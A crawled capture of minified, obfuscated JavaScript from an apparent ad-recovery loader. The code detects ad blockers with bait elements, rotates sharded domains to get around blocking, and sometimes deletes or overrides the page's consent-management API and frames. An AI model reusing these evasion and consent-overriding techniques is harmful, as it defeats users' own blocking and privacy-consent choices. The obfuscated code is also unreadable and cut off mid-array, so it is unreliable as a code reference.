0!==s&&s),yt.A[n(2548)]()&&setTimeout((()=>{d()&&(0,ot.XZ)(e,l)}),1051),!(0,mt.Gb)(a[n(2408)])&&!Zt(location[n(985)]))return void st.A[n(3614)](n(3517));if(a[n(2417)]&&(0,mt.oi)(a[n(2417)]))return(0,ot.ME)(e),void st.A[n(3614)](n(2370));try{await(async(e,r,i,o)=>{const s=n;var a,c,l;window[s(1745)]=r[s(1445)],window[s(2407)]=r[s(1059)];let u,d,h,m=!1,f=!1;if($t(),i){var p;if(st.A[s(3614)](s(1259),r[s(800)]),null!==(p=r[s(800)])&&void 0!==p&&p[s(3074)]){var g;st.A[s(3614)](s(448),r[s(1445)]);const t=null!==(g=r[s(800)][s(2067)])&&void 0!==g?g:"eu";(s(3478)===t||"eu"===t&&r[s(1445)])&&(m=!0,u=await async function(t,e,n){const r=s;var i;const o=null!==(i=n[r(2468)])&&void 0!==i?i:3e3;st.A[r(3614)](r(2665));if(await async function(t){const e=r,n=e(1230);try{const t=localStorage[e(815)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2301)](t);if(r&&r>Date[e(3470)]())return st.A[e(3614)](e(2098)[e(1749)](n,e(652))[e(1749)](r-Date[e(3470)](),"ms")),n}}catch(t){st.A[e(3370)](e(2708),t)}st.A[e(3614)](e(1101));const i=await Yt(t);try{localStorage[e(2180)](n,JSON[e(690)]({value:i,expiresAt:Date[e(3470)]()+3e5})),st.A[e(3614)](e(872)+i)}catch(t){st.A[e(3370)](e(1247),t)}return i}(o))return st.A[r(3614)](r(692)),!1;st.A[r(3614)](r(1312)[r(1749)](n[r(1479)],r(1215))),r(1581)===n[r(1479)]?(n[r(3402)]&&(window[r(959)]=n[r(3402)]),n[r(1799)]&&(window[r(1176)]=n[r(1799)])):r(1119)===n[r(1479)]&&(window[r(1928)]=n[r(3402)],n[r(2195)]&&(window[r(3518)]=n[r(2195)])),st.A[r(3614)](r(2630));const a=t=>{const e=r;try{t()}catch(t){st.A[e(3370)](e(1779),t)}};a((()=>delete window[r(2239)])),a((()=>delete window[r(2261)])),a((()=>delete window[r(1177)])),a((()=>window[r(3239)][r(2764)]&&window[r(3239)][r(2764)][r(805)][r(3207)]())),a((()=>window[r(3239)][r(1225)]&&window[r(3239)][r(1225)][r(805)][r(3207)]())),a((()=>window[r(3239)][r(396)]&&window[r(3239)][r(396)][r(805)][r(3207)]()));const c=document[r(1419)](r(334))[0],l=r(1581)===n[r(1479)]?""[r(1749)](rt.A[r(2793)],r(489)):r(1119)===n[r(1479)]?""[r(1749)](rt.A[r(2793)],r(1945)):r(734)===n[r(1479)]||r(1014)===n[r(1479)]?n[r(1014)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2305)](r(2354));return d[r(653)]=!0,d[r(1479)]=r(1091),d[r(1533)]=u,c[r(908)](d),st.A[r(3614)](r(920)[r(1749)](n[r(1479)],r(2859))),!0}(e,rt.A[s(2793)],r[s(800)]))}const t=Yt(1e4)[s(3179)]((t=>{const n=s,i=!t;return st.A[n(3614)](n(368)[n(1749)](i)),(0,ot.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:i}),i}));u&&(d=await t),m&&(d?f=!0:(h=await async function(t,e){const n=s;let r;const i=new Promise((t=>{const n=a2m;window[n(2239)]?window[n(2239)](n(480),2,(i=>{const o=n;r=i[o(3427)],st.A[o(3614)](o(2869),i),!e||i[o(2230)]?o(2529)===i[o(2629)]||o(3125)===i[o(2629)]?t(!0):st.A[o(3614)](o(2627),i[o(2629)]):st.A[o(3614)](o(2697),i[o(2230)])})):t(!1)})),o=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1819)]([i,o]);return window[n(2239)]&&void 0!==r&&window[n(2239)](n(1838),2,(t=>{const e=n;st.A[e(3614)](e(571),t)}),r),a}(0,r[s(1445)]),f=!h),[s(466),s(3434),s(1715)][s(3551)]((t=>location[s(1799)][s(2177)](t)))&&(await new Promise(((t,e)=>{const n=s;window[n(2239)](n(480),2,(e=>{const r=n;var i;window[r(2192)]=!(!e[r(2230)]||1==(null!==(i=e[r(891)][r(634)][1])&&void 0!==i?i:0)),window[r(2239)](r(1838),2,(function(){const t=r;st.A[t(3614)](t(2711))}),e[r(3427)]),t()})),setTimeout((()=>{e(new Error(n(927)))}),104)}))[s(2564)]((t=>{const e=s;st.A[e(3370)](e(2166),t)})),st.A[s(3614)](s(2192),window[s(2192)])))}if(r[s(3124)]&&(0,dt.I)(r[s(3124)],i,o,e),bt.A[s(3106)](s(3014),!1)){var b;const t=bt.A[s(3106)](s(3014),!1)[s(950)](",");r[s(971)]=(null!==(b=r[s(971)])&&void 0!==b?b:[])[s(2084)]((e=>t[s(3551)]((t=>e.id[s(940)](t)))))}r[s(971)]=Jt(null!==(a=r[s(971)])&&void 0!==a?a:[]),r[s(3296)]=Jt(r[s(3296)]||[]);let w=[];const v=new Map,y=t=>Xt(t,((e,n)=>{const r=s;t[r(3533)]((t=>t[r(817)](e,n))),v[r(1663)](e,n)}),i)[0],[x,k]=Xt(w,v[s(1663)][s(2854)](v),i),A=null===(c=window[s(2956)])||void 0===c?void 0:c[s(1709)];if(window[s(2956)]={...window[s(2956)],...x},Array[s(3535)](A)&&A[s(3533)]((t=>{try{t(k)}catch(t){}})),!i&&!Zt(location[s(985)]))return void st.A[s(3614)](s(585));const N=await(0,ft.C8)(e,rt.A[s(2793)]);((t,e,n)=>{const r=s;var i,o,a,c;if(!e[r(971)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(2793)]);e[r(1549)]=""[r(1749)](t,".")[r(1749)](e[r(1549)]),gt(e[r(985)])}const l=n?(0,ft.XV)(rt.A[r(2793)],0):rt.A[r(2793)];if(pt(r(2365),r(2354),(0,ht.Wq)({protectUrlContext:t,url:l+r(3420),kind:ht.MN[r(558)],endpoint:l})),null!==(i=e[r(971)])&&void 0!==i&&i[r(1683)]((t=>{const e=r;var n;return null===(n=t[e(3183)])||void 0===n?void 0:n[e(3551)]((t=>t[e(1659)]))}))&&pt(r(2365),r(2354),(0,ht.Wq)({protectUrlContext:t,url:r(656),kind:ht.MN[r(558)],endpoint:l})),null!==(o=e[r(971)])&&void 0!==o&&o[r(1683)]((t=>{const e=r;var n;return null===(n=t[e(3183)])||void 0===n?void 0:n[e(3551)]((t=>t[e(2099)]||t[e(738)]||t[e(2009)]||t[e(510)]||t[e(2888)]||t[e(913)]||t[e(1117)]||t[e(2389)]||t[e(804)]||t[e(3198)]))}))&&(pt(r(2365),r(2354),(0,ht.Wq)({protectUrlContext:t,url:r(2379),kind:ht.MN[r(558)],endpoint:l})),pt(r(2365),r(2354),(0,ht.Wq)({protectUrlContext:t,url:l+r(3373),kind:ht.MN[r(558)],endpoint:l}))),null!==(a=e[r(971)])&&void 0!==a&&a[r(1683)]((t=>{const e=r;var n;return null===(n=t[e(3183)])||void 0===n?void 0:n[e(3551)]((t=>(0,mt.P)(t[e(2099)])&&e(2838)===t[e(2099)][e(3495)][e(1479)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(3151),kind:ht.MN[r(558)],endpoint:l});pt(r(2365),r(2354),e)}null!==(c=e[r(971)])&&void 0!==c&&c[r(1683)]((t=>{const n=r;var i;return null===(i=t[n(3183)])||void 0===i?void 0:i[n(3551)]((t=>(0,mt.$8)(e[n(2195)],t[n(2099)])))}))&&pt(r(2365),r(2354),(0,ht.Wq)({protectUrlContext:t,url:r(1496),kind:ht.MN[r(558)],endpoint:l}))})(e,r,N),(null===(l=r[s(3011)])||void 0===l||l)&&async function(e,n){const r=s;await(0,zt.R)(),"v7"!==e[r(3276)]&&"v8"!==e[r(3276)]||(e={...e,bidder:void 0,randomize:!0}),await Nt((()=>(async(e,n)=>{const r=t,i=[],o={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a2m,e=document[t(2305)](t(516));try{e[t(1169)][t(3349)](t(2255),"0"),e[t(1169)][t(3349)](t(2621),"0"),e[t(1169)][t(3349)](t(1162),t(1145)),e[t(1169)][t(3349)](t(919),t(2735)),document[t(1120)][t(908)](e);const n=e[t(2973)];if(!n)throw new Error(t(2014));await new Promise((t=>setTimeout(t,500))),Mt(n[t(1625)],!0)}catch(t){throw t}finally{e[t(3207)]()}}(),await async function(){const t=a2m,e=document[t(2305)](t(648));e[t(1169)][t(3349)](t(2539),t(3524)),e[t(1169)][t(3349)](t(1832),t(3355)),e[t(1169)][t(3349)](t(2684),t(3355));const n=document[t(2305)](t(516));try{if(n[t(1169)][t(3349)](t(2255),"0"),n[t(1169)][t(3349)](t(2621),"0"),n[t(1169)][t(3349)](t(1162),t(1145)),n[t(1169)][t(3349)](t(919),t(2735)),n[t(2664)]("id",(0,wt.md)(vt.A[t(2219)]())),n[t(1350)][t(2299)]((0,wt.md)(vt.A[t(2219)]())),e[t(908)](n),document[t(1120)][t(908)](e),t(2735)===getComputedStyle(n)[t(3113)])throw new Error(t(780))}catch(t){throw t}finally{e[t(3207)]()}}(),i[r(3134)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:i}=t,o=vt.A[e(1922)](1,4),s=vt.A[e(1922)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(1749)](rt.A[e(2793)],e(3290))[e(1749)](o,e(411))[e(1749)](s),kind:ht.MN[e(3394)],key:null,endpoint:rt.A[e(2793)],extra:{shardingIndex:i?vt.A[e(1922)](0,ft.ch):-1}});return(0,_t.c)(((t,n)=>{const r=e,i=document[r(2305)](r(655));i[r(2664)](r(1137),"1"),i[r(480)](r(2825),(()=>{const e=r;i[e(1379)]===o&&i[e(2073)]===s||n(e(3242)),t()})),i[r(480)](r(3370),(async e=>{const i=r;await Ft()?(st.A[i(3614)](i(474)),n(i(3309)[i(1749)](e[i(2134)],i(2107)))):(st.A[i(3614)](i(1053)),t())})),i[r(1533)]=a,r(2735)===window[r(879)](i)[r(3113)]&&n(r(2816))}))}(o)),i[r(3134)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a2m,n=document[e(2305)](e(648));n[e(1169)][e(3349)](e(2539),e(3524)),n[e(1169)][e(3349)](e(1832),e(3355)),n[e(1169)][e(3349)](e(2684),e(3355));const r=document[e(2305)](e(516));try{if(r[e(1533)]="",n[e(908)](r),document[e(1120)][e(908)](n),e(2735)===getComputedStyle(r)[e(3113)])throw new Error(e(780));const i=r[e(1380)],o=r[e(2973)];if(!i||!o)throw new Error(e(3382));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(1749)](rt.A[e(2793)],e(3290))[e(1749)](vt.A[e(1922)](1,4),e(411))[e(1749)](vt.A[e(1922)](1,4)),kind:ht.MN[e(3394)],key:null,endpoint:rt.A[e(2793)],extra:{shardingIndex:vt.A[e(1922)](0,ft.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(1749)](rt.A[e(2793)],e(3290))[e(1749)](vt.A[e(1922)](1,4),e(411))[e(1749)](vt.A[e(1922)](1,4)),kind:ht.MN[e(3394)],key:null,endpoint:rt.A[e(2793)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(401)[e(1749)](vt.A[e(2219)]()),kind:ht.MN[e(3356)],endpoint:rt.A[e(2793)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(1749)](rt.A[e(2793)],e(836)),kind:ht.MN[e(2602)],endpoint:rt.A[e(2793)],extra:{shardingIndex:-1}}),u=[e(512),e(2644),e(2718)];let d=!1;for(const t of u)xt(location[e(1799)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(1397)]>1&&void 0!==arguments[1]?arguments[1]:window;const i=r[n(879)](t);if(n(2735)===i[n(2025)](n(3113)))return!1;if(d){if(n(3274)!==i[n(2025)](n(1162)))return!1;if(n(2735)!==i[n(2025)](n(1686)))return!1;if(n(2735)===i[n(2025)](n(2445)))return!1;if(n(2735)!==i[n(2025)](n(3595))&&!t[n(2122)](n(1175)))return!1;if(n(1145)===i[n(2025)](n(328)))return!1;if(n(2735)!==i[n(2025)](n(1078)))return!1;const e=i[n(2025)](n(1317));if(n(1483)!==e&&r[n(2551)](e)<0)return!1;if(parseFloat(i[n(2025)](n(1527)))<.2)return!1;if(n(2735)!==i[n(2025)](n(2084))&&n(3096)==typeof i[n(2084)]&&!i[n(2084)][n(940)](n(2381)))return!1;if(n(2735)!==i[n(2025)](n(629)))return!1;if(n(2735)!==i[n(2025)](n(1572)))return!1;const o=t=>parseInt(i[n(2025)](t)[n(2912)]("px","")),s=[n(1832),n(3188),n(2684),n(1464),n(1025),n(967),n(341),n(745),n(2272),n(730),n(2721),n(2668)];for(const e of s)if(!t[n(2122)](n(1675)+e)&&Math[n(3226)](o(e))>=1e4)return!1;const a=[n(3585),n(2164)];for(const e of a){const i=r[n(879)](t,e);if(n(1483)!==i[n(2025)](n(2255)))return!1;if(n(1483)!==i[n(2025)](n(2621)))return!1;const o=i[n(2025)](n(1317));if(n(1483)!==i[n(2025)](n(1317))&&"0"!==o)return!1}}return!0},m=t=>{const n=e,r=[t];let i=t[n(2111)];for(;i;)r[n(3134)](i),i=i[n(2111)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:f}of Lt)if(!(d||u&&!u[e(3551)]((t=>t===location[e(1549)])))){i[e(1265)](),i[e(1773)](n),i[e(2650)](),i[e(1888)]("*")[e(3533)]((t=>{const n=e;if(t[n(2122)]("id")&&(t.id?t.id=(0,wt.md)(t.id):t.id=(0,wt.md)(vt.A[n(2219)]())),t[n(2122)](n(2078))&&!t[n(2122)](n(3584))&&(t[n(2219)]?n(3096)==typeof t[n(2219)]&&(t[n(2219)]=t[n(2219)][n(950)](" ")[n(3572)]((t=>(0,wt.md)(t)))[n(1778)](" ")):(t[n(1350)][n(2299)]((0,wt.md)(vt.A[n(2219)]())),t[n(1350)][n(2299)]((0,wt.md)(vt.A[n(2219)]())))),t[n(2122)](n(2131))&&n(1103)!==t[n(391)][n(2914)]()){const e=t[n(3564)](n(2131));e?t[n(2122)](n(3582))?t[n(1300)](n(3582)):t[n(2664)](n(2131),(0,wt.md)(e)):t[n(2664)](n(2131),(0,wt.md)(vt.A[n(2219)]()))}t[n(2122)](n(1533))&&""===t[n(3564)](n(1533))&&!t[n(2122)](n(1339))&&(t[n(2122)](n(2919))?(t[n(1300)](n(2919)),t[n(2664)](n(1533),a)):t[n(2664)](n(1533),s)),t[n(2122)](n(985))&&""===t[n(3564)](n(985))&&(n(2348)===t[n(391)][n(2914)]()?t[n(2664)](n(985),l):t[n(2664)](n(985),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)i[e(1888)](t[e(2566)])[e(3533)]((n=>{const r=e;for(const e of Object[r(2066)](t[r(1410)]))n[r(2664)](e,t[r(1410)][e]);!0===t[r(3207)]&&n[r(3207)]()}));let r=[];for(const n of t)i[e(1888)](n)[e(3533)]((t=>{r=r[e(1749)](m(t))}));r=Array[e(520)](new Set(r)),r[e(3533)]((t=>{const n=e;if(!(f||h)(t,o[n(1625)]))throw new Error(n(3247)+t[n(391)])}))}await(0,_t.c)((t=>window[e(2366)]?window[e(2366)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(3207)]()}}(e)}(o)),i[r(3134)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:i}=t,o=vt.A[e(3396)]([e(1489),e(735),e(3163),e(2737),e(3075)]),s=document[e(2305)](e(516));return s[e(2664)](e(1137),"1"),s[e(1533)]=(0,ht.Wq)({protectUrlContext:n,url:""[e(1749)](rt.A[e(2793)],e(1334))[e(1749)](o),kind:ht.MN[e(3394)],key:null,endpoint:rt.A[e(2793)],extra:{shardingIndex:i?vt.A[e(1922)](0,ft.ch):-1}}),Ht(s),(0,_t.c)(((t,r)=>{const a=e,c=Date[a(3470)]();Vt(s,{onLoad:()=>{const t=a,e=Date[t(3470)]()-c;st.A[t(3614)](t(1315)[t(1749)](e,"ms"));const s=Date[t(3470)](),l=(0,ht.Wq)({protectUrlContext:n,url:""[t(1749)](rt.A[t(2793)],t(3638))[t(1749)](o),kind:ht.MN[t(3394)],key:null,endpoint:rt.A[t(2793)],extra:{shardingIndex:i?vt.A[t(1922)](0,ft.ch):-1}});fetch(l,{cache:t(1998),priority:t(3166)})[t(3179)]((e=>e[t(2137)]()))[t(3179)]((()=>{const n=t,i=Date[n(3470)]()-s,a=Math[n(1761)](1001,5*e,5*i);st.A[n(3614)](n(2743)[n(1749)](a,n(2786))[n(1749)](i,"ms")),setTimeout((async()=>{const t=n;await qt(),st.A[t(3614)](t(345)[t(1749)](a,t(2717))[t(1749)](o)),r(t(1879))}),a)}))[t(2564)]((e=>r(t(3507)[t(1749)](e))))},onError:t=>r(a(2725)[a(1749)](null==t?void 0:t[a(2134)]))}),window[a(480)](a(2134),(e=>{const n=a;if(n(3096)!=typeof e[n(2543)]||!e[n(2543)][n(1072)](o))return;const i=Date[n(3470)]()-c;return st.A[n(3614)](n(3246)[n(1749)](e[n(2543)],n(3205))[n(1749)](i,"ms")),e[n(2543)]===o?t():e[n(2543)][n(2177)](n(2941))?r(n(1341)[n(1749)](e[n(2543)][n(950)](""[n(1749)](o,"_"))[1])):void 0})),document[a(1120)][a(908)](s)}))[e(3179)]((t=>(s[e(3207)](),t)))[e(2564)]((t=>{throw s[e(3207)](),t}))}(o)),"v7"!==e[r(3276)]&&"v8"!==e[r(3276)]||(i[r(3134)](Pt(o)),i[r(3134)](async function(t,e){const n=r;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=t;null!==(i=e)&&void 0!==i||(e=s?vt.A[n(1922)](0,ft.ch):-1);const a=vt.A[n(3396)]([n(3350),n(441),n(2746),n(2677),n(1345)]);return(0,_t.c)(((t,r)=>{const i=n,s=(0,ht.Wq)({protectUrlContext:o,url:""[i(1749)](rt.A[i(2793)],i(399))[i(1749)](a),kind:ht.MN[i(3394)],key:null,endpoint:rt.A[i(2793)],extra:{shardingIndex:e}});fetch(s)[i(3179)]((t=>t[i(2137)]()))[i(3179)]((e=>{const n=i;e===a?t():r(n(597))}))[i(2564)]((t=>r(i(3599)+t)))}))}(o)),i[r(3134)](async function(t,e){const n=r;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=t;null!==(i=e)&&void 0!==i||(e=s?vt.A[n(1922)](0,ft.ch):-1);const a=vt.A[n(3396)]([n(3350),n(441),n(2746),n(2677),n(1345)]);return(0,_t.c)(((t,r)=>{const i=n,s=(0,ht.Wq)({protectUrlContext:o,url:""[i(1749)](rt.A[i(2793)],i(2944))[i(1749)](a),kind:ht.MN[i(3394)],key:null,endpoint:rt.A[i(2793)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[i(1265)](i(803),s),c[i(822)]=()=>{const e=i;4===c[e(3036)]&&(c[e(3458)][e(940)](a)?t():r(e(1803)))},c[i(1671)]=()=>r(i(562)),c[i(1664)]=()=>r(i(992)),c[i(710)]()}))}(o))),"v8"===e[r(3276)]&&i[r(3134)](Pt(o,0)),[r(1869),r(3030),r(1286),r(1716),r(444)][r(3551)]((t=>location[r(1549)][r(2177)](t)))&&i[r(3134)](Bt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(3478)](i)})(e,n)),[0,50,100],((t,e)=>st.A[r(3614)](r(371)[r(1749)](t,r(3243))[r(1749)](e)))),(rt.A[r(3614)]||r(2027)===bt.A[r(3106)](r(871),!1)||[r(2313),r(1071),r(344),r(3091),r(2350)][r(3551)]((t=>xt(location[r(1549)],t)))&&Math[r(1196)]()<rt.A[r(2577)])&&(async(t,e)=>{const n=r;try{await Nt((()=>Bt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(3614)](n(2340)[n(1749)](t,n(3243))[n(1749)](e))))}catch(t){if(st.A[n(3614)](n(1596)[n(1749)](t)),await(0,St.GE)())return;st.A[n(2997)](n(1012),n(3633)[n(1749)](t))}})(e,n)}(e,N)[s(2564)]((t=>{const e=s;st.A[e(3614)](e(1102)[e(1749)](t)),(0,St.Pf)(t,Nd,(async t=>await st.A[e(2997)](e(3084),t)))}));const _=f;(0,ot.m4)(e,{isTcfRequired:m,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:_,gptDisabledByMissingTcf:f}),(0,ut.b9)();let z="",S={};const E=s(1798)+btoa(location[s(1549)]);document[s(480)](s(1163),(()=>window[E]=Date[s(3470)]())),window[s(480)](s(1279),(()=>window[E]=Date[s(3470)]()));let M=!1;new ct((()=>{const t=s;var n,i;if(document[t(1145)])return!0;(0,Gt.td)(r,o),(0,Gt.A7)(r,o);const a=(0,it.YS)(null!==(n=r[t(971)])&&void 0!==n?n:[],o,_);let c=new Set;var l,u;if([w,c]=(0,Gt.Y1)(w,a),z!==window[t(2686)][t(985)][t(950)]("#")[0]&&(z=window[t(2686)][t(985)][t(950)]("#")[0],null!==(l=r[t(2670)])&&void 0!==l&&l&&c[t(3533)]((e=>{const n=t;var r;return null===(r=document[n(3097)](e))||void 0===r?void 0:r[n(3207)]()})),(null===(u=r[t(930)])||void 0===u||u)&&(S={},w[t(3533)]((e=>e[t(758)](v))))),(0,Gt.Wf)(w,S))return!1;(0,Gt.t_)(w,v);const d=(0,Gt.Vl)({inventories:w,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:N,kvs:v,gptDisabled:_});return w=[...w,...d],window[t(2956)]={...window[t(2956)],...y(w)},(0,lt.Ih)(null!==(i=r[t(3240)])&&void 0!==i?i:[]),w[t(3533)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(2539)][n(1563)][n(3240)])&&void 0!==r?r:[])})),!M&&r[t(2773)]&&(M=!0,setTimeout((()=>{const n=t;(0,ot.HO)(e,w,r[n(2773)])}),1e4)),!0}))[s(902)]()})(e,a,l,u)}catch(f){st.A[n(3370)](f,n(3229),f[n(406)]),st.A[n(2997)](n(3184),n(3261)+f[n(2018)]())}}catch(p){throw p}finally{$t(),(0,Gu.H4)()}})(_d)})()})();
})();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28389
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(n,o){const r=t();return(e=function(e,t){return r[e-=252]})(n,o)}function t(){const e=["string-api","setAttributeNS","childNodes","getElementsByTagName","defineProperty","cWJ1dw==","domain switch: no src attribute","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","Node_baseURI","cmVzZXJ2ZWQy","a2Zwdg==","N3k6eDIxOF1VI05DfW5XYU1Te0w=","tpmn","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","getAttributeNames","googletag","em5iZw==","Date.now is not a number","article","top","symplr","MessageEvent","getPropertyValue","gpt-geniee","isFirefox","Failed to decode protect-url: url is empty","crios","isSafari","random","adsense","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","1963031pODwtl","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","insertAdjacentHTML","worldhistory.org","originalUrl","Element_getAttribute","warn","player","opt/","requestAnimationFrame","num","json.parse","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","clearTimeout","useractioncomplete","getElementById","width","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","alt","cmVzZXJ2ZWQxT3V0cHV0","as_window_id","TkduRThhX3kuRmpZTz00dzNdcDc=","aW5wdXQ=","geniee-prebid","initial","listenerId","__tcfapi not found within timeout","Object","cultureg","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","alphaStr","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","innerText","combo","responseText","tag","finally","_as_res","getEntriesByType","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","userAgent","visualViewport","confirm","promise tainted","JlhEX1FPaE1ybHRwUjFjNHpHClk=","Number","Script","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","value","teads","http:",", X-Length: ","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","Clean.io Inc.","inventory_name","createObjectURL","onLine","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","&url=","parentNode","gpt-adapex","fetchLater","hostname","srcset","YmphM3prZnZxbHRndTVzdzY3OG4=","width not removed","join","Chrome/","action","number","status code: ","getOwnPropertyDescriptor","Node","bmxvYw==","search","responseType","reduce","https://cadmus.script.ac","document.getElementById","gpt-enliple","HTMLAnchorElement","document.head.appendChild, removeChild, childNodes","SharedStorageWorklet","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","promise","close-error-report","charset","javascript:","documentElement","debug","parentElement","children","2336286fMlBlq","closest","lastIndexOf","ZmthZA==","isNaN","regexp-test","ZGdnbg==","cadmus script blocked","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","tri","Invalid reserved state: ","pubkey","data-src","attributionSrc","sping","gpt-publisher","concat","about:","toPrimitive","scrollY","textContent","fetch","wp-data","test/v1ew/failed","traffective","edgios","name","bottom","6783950EKfEoT","HTMLIFrameElement","HTMLVideoElement","Version/","includes","Integrity check failed: ",'{"type": "tag", "marshalled": "<html></html>"}',"_isTcfNeeded","parseInt",", Script-Crc32: ","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","className","PTZhMEc+UE9vMzdudj94JjFgXTJ0","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","remove","nextSibling","data-query","insertAfter","encodedBodySize","abs","data-resource","undefined","indexOf","https://html-load.com","https://report.error-report.com/modal?","tags","tagName","text","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","754868VzInuk","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","gpt-rubicon","mezzomedia","log","tel:","whale","set","cmVzZXJ2ZWQxSW5wdXQ=","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","enliple","right","stopPropagation","ariaLabel","cmd","resources://","charAt","status","freestar","iterator","isGecko","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","async","Date","dXl5aw==","try-catch","flatMap","getBoundingClientRect","copyScriptElement","fxios/","connection","[native code]","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","setImmediate","style","send","setProperty","findIndex","httpEquiv","android",", body: ","dable","from","Document","appendScriptElementAsync","delete","NmFreWhvcjgwbTM3c2xmdzF2eHA=",". Phase: ","w2g","bnh6bg==","gpt-vuukle","CSSStyleDeclaration.set/get/removeProperty","&request_id=","appendChild","Function",".js","raptive","firefox","match","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","IFrame","recovery","document.hidden","addModule","Failed to fetch script: ","cssText","NodeList","gpt-highfivve","replace","a3luYg==","_as_req","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","stack","getItem","Failed to execute packing script","ing",", cfRay: ","c3ZtbQ==","aditude","base64 failed","Y29rcQ==","ar-yahoo-v1","responseXML","none","document","srcdoc","self","&domain=","contentDocument","img","picrew.me","pubstack","string-try-catch","return this","currentScript","geniee","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","AdShield API cmd.push","adingo","document.getElementsByClassName","em1wYw==","frames",'":[{"id":"',"tcloaded","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","true","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","PerformanceResourceTiming","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Response","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","calculatorsoup.com","Yml4cXJod245emptNTRvMTJmZTBz","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","some","endpoint","setHTMLUnsafe","opr","childElementCount","Cf-Ray","application/javascript","DocumentFragment","CrOS","document.createElement","floor","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","requestIdleCallback not exists","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","script","document.classList.remove not work","display","&error=","querySelector","removeProperty","elementFromPoint","json","pubads","can't access document.hidden","cmVzZXJ2ZWQySW5wdXQ=","as_domain","Failed to get key from: ","fuse","&title=","Node_appendChild","baseURI","eventId=","removeItem","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","v7.3.75","domain 